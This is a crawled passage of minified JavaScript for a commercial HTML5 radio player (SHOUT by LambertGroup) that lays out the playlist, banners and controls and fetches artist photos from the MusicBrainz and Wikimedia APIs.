.bar:nth-child(100) { left: 495px; animation-duration: 601ms;}***********/


--- FILE ---
content_type: application/javascript
request_url: https://livemus.com.br/player_lm/audio8_html5.js
body_size: 12439
content:
/*
 * SHOUT - HTML5 Radio Player With Ads - ShoutCast and IceCast Support - v2.3
 *
 * Copyright 2017-2019, LambertGroup
 *
 */

 (function(d){function P(a,b,f,g){d(a.thumbsHolder_Thumbs[a.current_img_no]).css({background:b.playlistRecordBgOnColor,"border-bottom-color":b.playlistRecordBottomBorderOnColor,color:b.playlistRecordTextOnColor});a.is_very_first||I(-1,a,b,f);var e;""!=a.playlist_arr[a.origID].radiostream&&(e=a.playlist_arr[a.origID].radiostream);return e}function V(a,b,f,g,e){e=b.noImageAvailable;var h="",l="";if(""!=a&&void 0!=a){h=a.match(/\.([^\./\?#]+)($|\?|#)/)[1];if("jpg"==h||"jpeg"==h||"JPG"==h||"JPEG"==h)l=
 "&iiurlparam=qlow-500px";d.get("https://commons.wikimedia.org/w/api.php?action=query&titles=Image:"+a+"&prop=imageinfo&format=xml&origin=*&iiprop=url"+l,{},function(a){""!=d("ii",a).attr("thumburl")&&void 0!=d("ii",a).attr("thumburl")?(e=d("ii",a).attr("thumburl"),f.wiki_photo_path=e):""!=d("ii",a).attr("url")&&void 0!=d("ii",a).attr("url")&&(e=d("ii",a).attr("url"),f.wiki_photo_path=e);J(b,f,g,e)})}}function W(a){var b;a=a.split("");a.forEach(function(d,g){b="\u00c0\u00c1\u00c2\u00c3\u00c4\u00c5\u00e0\u00e1\u00e2\u00e3\u00e4\u00e5\u00df\u00d2\u00d3\u00d4\u00d5\u00d5\u00d6\u00d8\u00f2\u00f3\u00f4\u00f5\u00f6\u00f8\u00c8\u00c9\u00ca\u00cb\u00e8\u00e9\u00ea\u00eb\u00f0\u00c7\u00e7\u00d0\u00cc\u00cd\u00ce\u00cf\u00ec\u00ed\u00ee\u00ef\u00d9\u00da\u00db\u00dc\u00f9\u00fa\u00fb\u00fc\u00d1\u00f1\u0160\u0161\u0178\u00ff\u00fd\u017d\u017e\u2019".indexOf(d);
 -1!=b&&(a[g]="AAAAAAaaaaaaBOOOOOOOooooooEEEEeeeeeCcDIIIIiiiiUUUUuuuuNnSsYyyZz'"[b])});return a.join("").trim()}function T(a,b,f,g,e,h,l,r,n,w,m,v,z){clearInterval(a.radioReaderAjaxInterval);d.get(b.pathToAjaxFiles+"now_playing.php",{the_stream:a.playlist_arr[a.origID].radiostream,_:d.now()},function(d){a.playlist_arr[a.origID].title=d;Q(a,b,f,g,e,h,l,n,r,w,m,v,z)});Q(a,b,f,g,e,h,l,n,r,w,m,v,z);a.isFlashNeeded?""!=a.myFlashObject&&setTimeout(function(){a.myFlashObject.myAS3function(P(a,b,f,g),b.initialVolume)},
 1E3):(document.getElementById(a.audioID).src=P(a,b,f,g),document.getElementById(a.audioID).load(),b.autoPlay?e.click():b.showBanner||(d(".sound",g).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"}),d(".sound2",g).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused",
 "animation-play-state":"paused"})));b.showBanner&&(a.curBanner=0,clearInterval(a.bannersInterval),m.parent().css({display:"block"}),m.css({display:"block"}),1>a.playlist_arr[a.origID].banners.length&&(m.parent().css({display:"none"}),m.css({display:"none"})),1<=a.playlist_arr[a.origID].banners.length&&(m.parent().attr("href",a.playlist_arr[a.origID].bannerlinks[a.curBanner]),m.css({background:"url("+a.playlist_arr[a.origID].banners[a.curBanner]+") #000000","background-repeat":"no-repeat","background-position":"center center",
 "background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px","-webkit-background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px","-moz-background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px","-o-background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px"})),2<=a.playlist_arr[a.origID].banners.length&&(a.bannersInterval=setInterval(function(){a.curBanner<a.playlist_arr[a.origID].banners.length-1?a.curBanner++:a.curBanner=0;m.css({background:"url("+a.playlist_arr[a.origID].banners[a.curBanner]+
 ") #000000","background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px","-webkit-background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px","-moz-background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px","-o-background-size":a.newBannerWidth+"px "+a.newBannerHeight+"px"});m.parent().attr("href",a.playlist_arr[a.origID].bannerlinks[a.curBanner])},1E3*b.bannerIntervalSeconds)));setTimeout(function(){a.radioReaderAjaxInterval=setInterval(function(){d.get(b.pathToAjaxFiles+"now_playing.php",
 {the_stream:a.playlist_arr[a.origID].radiostream,_:d.now()},function(d){a.playlist_arr[a.origID].title=d;Q(a,b,f,g,e,h,l,n,r,w,m,v,z)})},1E3*b.nowPlayingInterval)},1E3*b.nowPlayingInterval)}function X(a,b,f,g,e,h,l,r,n,w,m,v){for(var z=!1,k=0;k<a.playlist_arr.length&&!z&&0<a.playlist_arr.length;)a.playlist_arr[k].associatedpageurl==a.cur_loc&&(z=!0,a.current_img_no=k,a.origID=d("div[rel='"+a.current_img_no+"']").attr("data-origID"),T(a,b,f,g,e,h,l,r,audio8_html5_artistName,n,w,m,v),I(-1,a,b,f)),k++}
 function J(a,b,d,g){a.showBanner||d.css({background:"url("+g+") #000000","background-repeat":"no-repeat","background-position":"top center","background-size":"cover","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","border-width":b.newImageBorderWidth+"px","border-color":a.imageBorderColor})}function Q(a,b,f,g,e,h,l,r,n,w,m,v,z){h.width(a.titleWidth);r.width(a.titleWidth);n.width(a.radioStationWidth);b.showRadioStation&&null!=a.playlist_arr[a.origID].station&&
 ""!=a.playlist_arr[a.origID].station&&n.html("<b>"+b.translateRadioStation+"</b>"+a.playlist_arr[a.origID].station);var k=a.playlist_arr[a.origID].title.split("-"),x=b.noImageAvailable;k[0]=k[0].trim();k[1]=2<=k.length?k[1].trim():"";if(a.prevSongTitle!=a.playlist_arr[a.origID].title&&b.showTitle)if(l.css({width:"auto"}),a.isStationTitleInsideScrolling=!1,a.stationTitleInsideWait=0,l.stop(),l.css({"margin-left":0}),l.html(k[1]),r.html(k[0]),clearInterval(a.timeupdateInterval),l.width()>a.titleWidth?
 a.timeupdateInterval=setInterval(function(){!a.isStationTitleInsideScrolling&&5<=a.stationTitleInsideWait&&l.width()>a.titleWidth?(a.isStationTitleInsideScrolling=!0,a.stationTitleInsideWait=0,l.html(k[1]+" **** "+k[1]+" **** "+k[1]+" **** "+k[1]+" **** "+k[1]+" **** "),l.css({"margin-left":0}),l.stop().animate({"margin-left":a.titleWidth-l.width()+"px"},parseInt(1E4*(l.width()-a.titleWidth)/150,10),"linear",function(){a.isStationTitleInsideScrolling=!1})):!a.isStationTitleInsideScrolling&&l.width()>
 a.titleWidth&&a.stationTitleInsideWait++},300):l.css({width:"auto","margin-left":0}),a.prevSongTitle=a.playlist_arr[a.origID].title,b.grabLastFmPhoto&&""!=k[0].trim()&&!b.showBanner){var u,y,A,t="";a.the_artist_id="";a.the_wikidata_id="";x=b.noImageAvailable;a.wiki_photo_path=x;clearTimeout(a.musicbrainz_setTimeout);J(b,a,m,x);k[0]=k[0].trim();""!=k[0]&&void 0!=k[0]&&(a.musicbrainz_setTimeout=setTimeout(function(){d.get("https://musicbrainz.org/ws/2/artist/?query=artist:"+k[0],{},function(e){a.the_artist_id=
 "";u=k[0];u=u.toLowerCase();u=W(u);d("artist",e).each(function(){A=d("name",this)[0];0<d("name",this).length&&""==a.the_artist_id&&(y=d(A).text(),y=y.toLowerCase(),y=W(y),u.toLowerCase()==y.toLowerCase()&&(a.the_artist_id=d(this).attr("id")))});""==a.the_artist_id&&"ROCK RADIO"!=k[0]&&(a.the_artist_id=d(d("artist",e)[0]).attr("id"));""!=a.the_artist_id&&void 0!=a.the_artist_id&&(a.musicbrainz_setTimeout=setTimeout(function(){a.the_wikidata_id="";d.get("https://musicbrainz.org/ws/2/artist/"+a.the_artist_id+
 "?inc=url-rels",{},function(e){d("relation",e).each(function(){"image"==d(this).attr("type")&&0<d("target",this).length&&(t=d("target",this).text(),t=t.substr(t.indexOf("File:",10)+5,t.length),V(t,b,a,m,x));"wikidata"==d(this).attr("type")&&0<d("target",this).length&&""==t&&(a.the_wikidata_id=d("target",this).text(),a.the_wikidata_id=a.the_wikidata_id.substr(a.the_wikidata_id.indexOf("/Q",10)+1,a.the_wikidata_id.length),d.get("https://www.wikidata.org/w/api.php?action=wbgetclaims&entity="+a.the_wikidata_id+
 "&property=P18&format=xml&origin=*",{},function(e){t=d("datavalue",d("mainsnak",e)).attr("value");V(t,b,a,m,x)}))})})},1500))})},1500))}else J(b,a,m,x)}function I(a,b,f,g){if(b.selectedCateg_total_images>f.numberOfThumbsPerScreen){var e=(b.thumbsHolder_ThumbHeight+1)*(b.selectedCateg_total_images-f.numberOfThumbsPerScreen),h=0;g.stop(!0,!0);d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){a.preventDefault()});-1==a||b.isCarouselScrolling?!b.isCarouselScrolling&&b.selectedCateg_total_images>
 f.numberOfThumbsPerScreen&&(b.isCarouselScrolling=!0,h=-1*parseInt((b.thumbsHolder_ThumbHeight+1)*b.current_img_no,10),Math.abs(h)>e&&(h=-1*e),b.selectedCateg_total_images>f.numberOfThumbsPerScreen&&f.showPlaylist&&b.audio8_html5_sliderVertical.slider("value",100+parseInt(100*h/e)),g.animate({top:h+"px"},500,"easeOutCubic",function(){b.isCarouselScrolling=!1;d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){})})):(b.isCarouselScrolling=!0,h=2>=a?-1*e:parseInt(e*(a-
 100)/100,10),0<h&&(h=0),g.animate({top:h+"px"},1100,"easeOutQuad",function(){b.isCarouselScrolling=!1;d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){})}))}}function Y(a,b,f,g,e,h,l,r,n,w,m,v,z,k,x,u,y,A,t,p){b.numberOfButtonsRightSide=4;a.showPlaylistBut||--b.numberOfButtonsRightSide;a.showPopupBut||--b.numberOfButtonsRightSide;a.showFacebookBut||--b.numberOfButtonsRightSide;a.showTwitterBut||--b.numberOfButtonsRightSide;2>=b.numberOfButtonsRightSide&&a.showBanner&&
 (b.resizePlayButton=!0);a.showBanner&&b.resizePlayButton&&(b.newPlayerHeight=a.playerHeight,b.playBtnMaxDiameter=b.newPlayerHeight-14,b.playBtnNewDim=90<=a.bannerHeight?b.playBtnMaxDiameter:Math.min(b.playBtnMaxDiameter,a.playerHeight-4),b.playTopPos=parseInt((b.newPlayerHeight-b.playBtnNewDim)/2,10),f.css({top:b.playTopPos+"px",width:b.playBtnNewDim+"px",height:b.playBtnNewDim+"px","background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+"px","-webkit-background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+
 "px","-moz-background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+"px","-o-background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+"px"}),p.height(b.newPlayerHeight),t.height(b.newPlayerHeight),m.css({width:b.newBannerWidth+"px",height:b.newBannerHeight+"px",left:b.imageLeftPos+"px",top:b.imageTopPos+"px","background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px","-webkit-background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px","-moz-background-size":b.newBannerWidth+"px "+b.newBannerHeight+
 "px","-o-background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px",padding:0,margin:0}));b.playTopPos=parseInt((b.newPlayerHeight-f.height())/2,10);b.playLeftPos=10;f.css({top:b.playTopPos+"px",left:b.playLeftPos+"px"});r.css({color:a.songTitleColor});l.css({color:a.songTitleColor});h.css({color:a.radioStationColor});a.showRadioStation||(b.radioStationWidth=0);b.titleTopPos=b.playTopPos+5;b.titleLeftPos=b.playLeftPos+f.width()+25;r.css({top:b.titleTopPos+"px",left:b.titleLeftPos+"px"});b.artistNameTopPos=
 b.titleTopPos+r.height()+2;b.artistNameLeftPos=b.titleLeftPos;l.css({top:b.artistNameTopPos+"px",left:b.artistNameLeftPos+"px"});b.radioStationTopPos=b.artistNameTopPos+l.height()+5;b.radioStationLeftPos=b.titleLeftPos;h.css({top:b.radioStationTopPos+"px",left:b.radioStationLeftPos+"px"});!a.showVolume||94>a.playerHeight?(n.css({display:"none",width:0,padding:0,margin:0}),w.css({display:"none",width:0,padding:0,margin:0})):(b.volumeTopPos=b.radioStationTopPos+h.height()+10,b.volumeLeftPos=b.titleLeftPos,
 n.css({top:b.volumeTopPos+"px",left:b.volumeLeftPos+"px"}),b.volumesliderTopPos=b.volumeTopPos+Math.floor((n.height()-w.height())/2),b.volumesliderLeftPos=b.volumeLeftPos+n.width()+b.constantDistance,w.css({top:b.volumesliderTopPos+"px",left:b.volumesliderLeftPos+"px"}));b.imageTopPos=parseInt((b.newPlayerHeight-m.height())/2,10);b.imageLeftPos=b.titleLeftPos+b.titleWidth+130;m.css({top:b.imageTopPos+"px",left:b.imageLeftPos+"px"});J(a,b,m,b.wiki_photo_path);a.showTitle&&(r.css({display:"block"}),
 l.css({display:"block"}));a.showRadioStation&&h.css({display:"block"});a.showVolume&&(n.css({display:"block"}),w.css({display:"block"}));a.showBanner?(b.newBannerWidth=a.bannerWidth,b.newBannerHeight=a.bannerHeight,b.imageLeftPos=parseInt((a.playerWidth-b.newBannerWidth)/2,10),b.imageLeftPos<b.titleLeftPos+b.titleWidth+10&&(b.imageLeftPos=b.titleLeftPos+b.titleWidth+parseInt((a.playerWidth-b.titleLeftPos-b.titleWidth-b.newBannerWidth-b.rightSideButtonsDim-10)/2,10)),b.imageLeftPos<b.titleLeftPos+
 b.titleWidth+10&&(b.imageLeftPos=b.playLeftPos+f.width()+parseInt((a.playerWidth-b.playLeftPos-f.width()-b.newBannerWidth-b.rightSideButtonsDim-10)/2,10),a.showTitle&&(r.css({display:"none"}),l.css({display:"none"})),a.showRadioStation&&h.css({display:"none"}),a.showVolume&&(n.css({display:"none"}),w.css({display:"none"}))),b.imageLeftPos<b.playLeftPos+f.width()+10&&(b.newBannerWidth=a.playerWidth-b.playLeftPos-f.width()-b.rightSideButtonsDim-30,b.imageLeftPos=b.playLeftPos+f.width()+parseInt((a.playerWidth-
 b.playLeftPos-f.width()-b.newBannerWidth-b.rightSideButtonsDim-10)/2,10),b.newBannerHeight=parseInt(b.newBannerWidth*a.bannerHeight/a.bannerWidth,10),b.resizePlayButton&&(b.newPlayerHeight=b.newBannerHeight+4,b.playBtnNewDim=b.newBannerHeight-4,b.playTopPos=parseInt((b.newPlayerHeight-b.playBtnNewDim)/2,10),f.css({top:b.playTopPos+"px",width:b.playBtnNewDim+"px",height:b.playBtnNewDim+"px","background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+"px","-webkit-background-size":b.playBtnNewDim+"px "+
 b.playBtnNewDim+"px","-moz-background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+"px","-o-background-size":b.playBtnNewDim+"px "+b.playBtnNewDim+"px"}),b.imageLeftPos=b.playLeftPos+f.width()+parseInt((a.playerWidth-b.playLeftPos-f.width()-b.newBannerWidth-b.rightSideButtonsDim-10)/2,10),p.height(b.newPlayerHeight),t.height(b.newPlayerHeight))),b.imageTopPos=parseInt((b.newPlayerHeight-b.newBannerHeight)/2,10),m.css({width:b.newBannerWidth+"px",height:b.newBannerHeight+"px",left:b.imageLeftPos+"px",
 top:b.imageTopPos+"px","background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px","-webkit-background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px","-moz-background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px","-o-background-size":b.newBannerWidth+"px "+b.newBannerHeight+"px",padding:0,margin:0}),m.wrap("<a href='#' target='"+a.bannerLinkTarget+"'></a>"),k.css({display:"none",width:0,height:0,padding:0,margin:0}),v.css({display:"none",width:0,height:0,padding:0,margin:0}),z.css({display:"none",
 width:0,height:0,padding:0,margin:0})):(b.newBannerWidth=600,b.newBannerHeight=90,b.newImageBorderWidth=a.imageBorderWidth,m.css({display:"block","border-width":b.newImageBorderWidth+"px"}),v.css({display:"block"}),k.css({display:"block"}),a.showGradientOverBars&&z.css({display:"block"}),360>a.playerWidth?(a.showTitle&&(r.css({display:"none"}),l.css({display:"none"})),a.showRadioStation&&h.css({display:"none"})):(a.showTitle&&(r.css({display:"block"}),l.css({display:"block"})),a.showRadioStation&&
 h.css({display:"block"})),b.speakersLeftPos=parseInt((a.playerWidth-b.newBannerWidth)/2,10),b.speakersLeftPos<b.titleLeftPos+b.titleWidth&&(b.speakersLeftPos=b.titleLeftPos+b.titleWidth+parseInt((a.playerWidth-b.titleLeftPos-b.titleWidth-b.newBannerWidth-b.rightSideButtonsDim-10)/2,10)),b.speakersLeftPos<b.titleLeftPos+b.titleWidth&&(b.speakersLeftPos=b.playLeftPos+f.width()+parseInt((a.playerWidth-b.playLeftPos-f.width()-b.newBannerWidth-b.rightSideButtonsDim-10)/2,10),b.newImageBorderWidth=2,m.css({"border-width":b.newImageBorderWidth+
 "px"}),v.css({display:"none"}),k.css({display:"none"}),z.css({display:"none"})),b.speakersTopPos=parseInt((b.newPlayerHeight-b.newBannerHeight)/2,10),v.css({left:b.speakersLeftPos+"px",top:b.speakersTopPos+"px",padding:0,margin:0}),b.imageLeftPos=b.speakersLeftPos+parseInt((b.newBannerWidth-m.width())/2,10)-b.newImageBorderWidth,"none"==v.css("display")&&(b.imageLeftPos=+parseInt((a.playerWidth-m.width())/2,10)-b.newImageBorderWidth),b.imageTopPos=parseInt((b.newPlayerHeight-b.newBannerHeight)/2,
 10)-b.newImageBorderWidth,b.imageLeftPos<b.titleLeftPos+b.titleWidth&&(b.imageLeftPos=b.titleLeftPos+b.titleWidth+parseInt((a.playerWidth-b.titleLeftPos-b.titleWidth-m.width()-b.rightSideButtonsDim-10)/2,10)),b.imageLeftPos<b.titleLeftPos+b.titleWidth&&m.css({display:"none"}),m.css({left:b.imageLeftPos+"px",top:b.imageTopPos+"px",padding:0,margin:0}),b.thebarsTopPos=parseInt((b.newPlayerHeight-k.height())/2,10),b.thebarsLeftPos=b.speakersLeftPos+70,k.css({top:b.thebarsTopPos+"px",left:b.thebarsLeftPos+
 "px"}),d(".bar",t).css({background:a.barsColor}),b.gradientTopPos=parseInt((b.newPlayerHeight-z.height())/2,10),b.gradientLeftPos=b.speakersLeftPos+65,z.css({top:b.gradientTopPos+"px",left:b.gradientLeftPos+"px"}));b.smallButtonDistance=parseInt((b.newPlayerHeight-16*b.numberOfButtonsRightSide)/(b.numberOfButtonsRightSide+1),10);a.showPlaylistBut?(b.showhideplaylistTopPos=b.smallButtonDistance,b.showhideplaylistLeftPos=10,x.css({top:b.showhideplaylistTopPos+"px",right:b.showhideplaylistLeftPos+"px"})):
 (x.css({display:"none",width:0,height:0,padding:0,margin:0}),b.showhideplaylistTopPos=0);b.popupTopPos=b.showhideplaylistTopPos+x.height()+b.smallButtonDistance;b.popupLeftPos=10;a.showPopupBut?u.css({top:b.popupTopPos+"px",right:b.popupLeftPos+"px"}):(u.css({display:"none",width:0,height:0,padding:0,margin:0}),b.popupTopPos=b.showhideplaylistTopPos+x.height());b.facebookTopPos=b.popupTopPos+u.height()+b.smallButtonDistance;b.facebookLeftPos=10;a.showFacebookBut?y.css({top:b.facebookTopPos+"px",right:b.facebookLeftPos+
 "px"}):(y.css({display:"none",width:0,height:0,padding:0,margin:0}),b.facebookTopPos=b.popupTopPos+u.height());b.twitterTopPos=b.facebookTopPos+y.height()+b.smallButtonDistance;b.twitterLeftPos=10;a.showTwitterBut?A.css({top:b.twitterTopPos+"px",right:b.twitterLeftPos+"px"}):A.css({display:"none",width:0,height:0,padding:0,margin:0})}function ba(a,b,f,g,e,h,l,r,n,w,m,v,z,k,x,u,y,A,t){g.stop(!0,!0);a.isCarouselScrolling=!1;g.stop().animate({left:-1*h.width()+"px"},100,"easeOutQuad",function(){g.html("");
 for(var p=0;p<a.category_arr.length;p++)a.thumbsHolder_Thumb=d('<div class="thumbsHolder_ThumbOFF" rel="'+p+'"><div class="padding">'+a.category_arr[p]+"</div></div>"),g.append(a.thumbsHolder_Thumb),a.thumbsHolder_Thumb.css({top:(a.thumbsHolder_Thumb.height()+1)*p+"px",background:b.categoryRecordBgOffColor,"border-bottom-color":b.categoryRecordBottomBorderOffColor,color:b.categoryRecordTextOffColor}),a.category_arr[p]==a.selectedCateg&&(a.current_img_no=p,a.thumbsHolder_Thumb.css({background:b.categoryRecordBgOnColor,
 "border-bottom-color":b.categoryRecordBottomBorderOnColor,color:b.categoryRecordTextOnColor}));a.selectedCateg_total_images=a.numberOfCategories;a.categsAreListed=!0;p=0;b.showCategories&&(p+=b.selectedCategMarginBottom);b.showSearchArea&&(p+=b.selectedCategMarginBottom);e.height(2*b.playlistPadding+(a.thumbsHolder_Thumb.height()+1)*b.numberOfThumbsPerScreen+l.height()+n.height()+p);h.height((a.thumbsHolder_Thumb.height()+1)*b.numberOfThumbsPerScreen);w.css({padding:b.playlistPadding+"px"});a.thumbsHolder_Thumbs=
 d(".thumbsHolder_ThumbOFF",f);if(a.numberOfCategories>b.numberOfThumbsPerScreen&&b.showPlaylist){b.isPlaylistSliderInitialized&&a.audio8_html5_sliderVertical.slider("destroy");a.audio8_html5_sliderVertical.slider({orientation:"vertical",range:"min",min:1,max:100,step:1,value:100,slide:function(d,e){I(e.value,a,b,g)}});b.isPlaylistSliderInitialized=!0;var D=0;b.showSearchArea&&(D+=b.selectedCategMarginBottom);a.audio8_html5_sliderVertical.css({display:"inline",position:"absolute",height:e.height()-
 a.rightSideButtonsDim-l.height()-p-n.height()-2*b.playlistPadding+"px",left:f.width()+2*b.playerPadding-a.audio8_html5_sliderVertical.width()-b.playlistPadding+"px",bottom:a.newPlayerHeight+b.playlistTopPos+b.playlistPadding+n.height()+D+16+"px"});b.showPlaylistOnInit=!0;d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*b.playerPadding-a.audio8_html5_sliderVertical.width()-2*b.playlistPadding-3+"px"})}else b.isPlaylistSliderInitialized&&(a.audio8_html5_sliderVertical.slider("destroy"),b.isPlaylistSliderInitialized=
 !1),d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*b.playerPadding-2*b.playlistPadding+"px"});a.thumbsHolder_Thumbs.click(function(){var q=d(this).attr("rel");a.selectedCateg=a.category_arr[q];E(b,"cookie_firstCateg",a.selectedCateg);r.html(a.selectedCateg);S(a,b,f,g,e,h,l,n,w,m,v,z,k,x,u,y,A,t)});a.thumbsHolder_Thumbs.mouseover(function(){d(this).css({background:b.categoryRecordBgOnColor,"border-bottom-color":b.categoryRecordBottomBorderOnColor,color:b.categoryRecordTextOnColor})});a.thumbsHolder_Thumbs.mouseout(function(){var e=
 d(this),f=e.attr("rel");a.current_img_no!=f&&e.css({background:b.categoryRecordBgOffColor,"border-bottom-color":b.categoryRecordBottomBorderOffColor,color:b.categoryRecordTextOffColor})});h.mousewheel(function(d,e,f,c){"none"!=a.audio8_html5_sliderVertical.css("display")&&(d.preventDefault(),d=a.audio8_html5_sliderVertical.slider("value"),1<parseInt(d)&&-1==parseInt(e)||100>parseInt(d)&&1==parseInt(e))&&(d+=e,a.audio8_html5_sliderVertical.slider("value",d),I(d,a,b,g))});g.css({top:"0px"});g.stop().animate({left:"0px"},
 400,"easeOutQuad",function(){})})}function S(a,b,f,g,e,h,l,r,n,w,m,v,z,k,x,u,y,A){g.stop(!0,!0);a.isCarouselScrolling=!1;var t="",p=!1,D=500;a.is_very_first&&(D=1);""!=a.search_val&&(D=1);g.stop().animate({left:-1*h.width()+"px"},D,"easeOutQuad",function(){g.html("");for(var q=a.selectedCateg_total_images=0;q<a.playlist_arr.length;q++)p=!1,""!=a.search_val?(t=a.playlist_arr[q].station.toLowerCase(),-1!=t.indexOf(a.search_val)&&(p=!0)):-1!=a.playlist_arr[q].category.indexOf(a.selectedCateg+";")&&(p=
 !0),p&&(a.selectedCateg_total_images++,a.thumbsHolder_Thumb=d('<div class="thumbsHolder_ThumbOFF" rel="'+(a.selectedCateg_total_images-1)+'" data-origID="'+q+'"><div class="padding">'+(b.showPlaylistNumber?a.selectedCateg_total_images+". ":"")+a.playlist_arr[q].station+"</div></div>"),g.append(a.thumbsHolder_Thumb),0==a.thumbsHolder_ThumbHeight&&(a.thumbsHolder_ThumbHeight=a.thumbsHolder_Thumb.height()),a.thumbsHolder_Thumb.css({top:(a.thumbsHolder_ThumbHeight+1)*a.selectedCateg_total_images+"px",
 background:b.playlistRecordBgOffColor,"border-bottom-color":b.playlistRecordBottomBorderOffColor,color:b.playlistRecordTextOffColor}),a.current_img_no=0,a.origID==d("div[rel='"+(a.selectedCateg_total_images-1)+"']").attr("data-origID")&&a.thumbsHolder_Thumb.css({background:b.playlistRecordBgOnColor,"border-bottom-color":b.playlistRecordBottomBorderOnColor,color:b.playlistRecordTextOnColor}));a.categsAreListed=!1;q=0;b.showCategories&&(q+=b.selectedCategMarginBottom);b.showSearchArea&&(q+=b.selectedCategMarginBottom);
 e.height(2*b.playlistPadding+(a.thumbsHolder_ThumbHeight+1)*b.numberOfThumbsPerScreen+l.height()+r.height()+q);h.height((a.thumbsHolder_ThumbHeight+1)*b.numberOfThumbsPerScreen);n.css({padding:b.playlistPadding+"px"});a.thumbsHolder_Thumbs=d(".thumbsHolder_ThumbOFF",f);if(a.selectedCateg_total_images>b.numberOfThumbsPerScreen&&b.showPlaylist){b.isPlaylistSliderInitialized&&a.audio8_html5_sliderVertical.slider("destroy");a.audio8_html5_sliderVertical.slider({orientation:"vertical",range:"min",min:1,
 max:100,step:1,value:100,slide:function(d,c){I(c.value,a,b,g)}});b.isPlaylistSliderInitialized=!0;var C=0;b.showSearchArea&&(C+=b.selectedCategMarginBottom);a.audio8_html5_sliderVertical.css({display:"inline",position:"absolute",height:e.height()-a.rightSideButtonsDim-l.height()-q-r.height()-2*b.playlistPadding+"px",left:f.width()+2*b.playerPadding-a.audio8_html5_sliderVertical.width()-b.playlistPadding+"px",bottom:a.newPlayerHeight+b.playlistTopPos+b.playlistPadding+r.height()+C+16+"px"});b.showPlaylistOnInit||
 a.audio8_html5_sliderVertical.css({opacity:0,display:"none"});b.showPlaylistOnInit=!0;d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*b.playerPadding-a.audio8_html5_sliderVertical.width()-2*b.playlistPadding-3+"px"})}else b.isPlaylistSliderInitialized&&(a.audio8_html5_sliderVertical.slider("destroy"),b.isPlaylistSliderInitialized=!1),d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*b.playerPadding-2*b.playlistPadding+"px"});a.thumbsHolder_Thumbs.click(function(){b.autoPlay=!0;var e=d(this).attr("rel");
 a.thumbsHolder_Thumbs.css({background:b.playlistRecordBgOffColor,"border-bottom-color":b.playlistRecordBottomBorderOffColor,color:b.playlistRecordTextOffColor});a.current_img_no=e;a.origID=d("div[rel='"+a.current_img_no+"']").attr("data-origID");E(b,"cookie_current_img_no",a.current_img_no);E(b,"cookie_origID",a.origID);w.addClass("AudioPause");T(a,b,g,f,w,m,v,k,z,x,u,y,A);I(-1,a,b,g)});a.thumbsHolder_Thumbs.mouseover(function(){d(this).css({background:b.playlistRecordBgOnColor,"border-bottom-color":b.playlistRecordBottomBorderOnColor,
 color:b.playlistRecordTextOnColor})});a.thumbsHolder_Thumbs.mouseout(function(){var e=d(this),c=e.attr("rel");a.origID!=d("div[rel='"+c+"']").attr("data-origID")&&e.css({background:b.playlistRecordBgOffColor,"border-bottom-color":b.playlistRecordBottomBorderOffColor,color:b.playlistRecordTextOffColor})});h.mousewheel(function(d,c,e,f){"none"!=a.audio8_html5_sliderVertical.css("display")&&(d.preventDefault(),d=a.audio8_html5_sliderVertical.slider("value"),1<parseInt(d)&&-1==parseInt(c)||100>parseInt(d)&&
 1==parseInt(c))&&(d+=c,a.audio8_html5_sliderVertical.slider("value",d),I(d,a,b,g))});g.css({top:"0px"});g.stop().animate({left:"0px"},400,"easeOutQuad",function(){});a.cur_loc=window.location.href;X(a,b,g,f,w,m,v,k,x,u,y,A);a.cur_intv=setInterval(function(){a.cur_loc!=window.location.href&&0<a.playlist_arr.length&&(a.cur_loc=window.location.href,X(a,b,g,f,w,m,v,k,x,u,y,A))},5E3)})}function E(a,b,d,g){null==g&&(g=86400);a="; max-age="+g;document.cookie=encodeURI(b)+"="+encodeURI(d)+a+"; path=/"}function H(a,
 b){var d,g=document.cookie.split(";");for(d=0;d<g.length;d++){var e=g[d].substr(0,g[d].indexOf("="));var h=g[d].substr(g[d].indexOf("=")+1);e=e.replace(/^\s+|\s+$/g,"");if(e==b)return unescape(h)}}function ca(){d("audio").each(function(){d(".sound").css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"});d(".sound2").css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused",
 "-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"});d(".AudioPlay").removeClass("AudioPause");d(this)[0].pause()})}function Z(){var a=-1;if("Microsoft Internet Explorer"==navigator.appName){var b=navigator.userAgent,d=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=d.exec(b)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&(b=navigator.userAgent,d=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=d.exec(b)&&(a=parseFloat(RegExp.$1)));return parseInt(a,
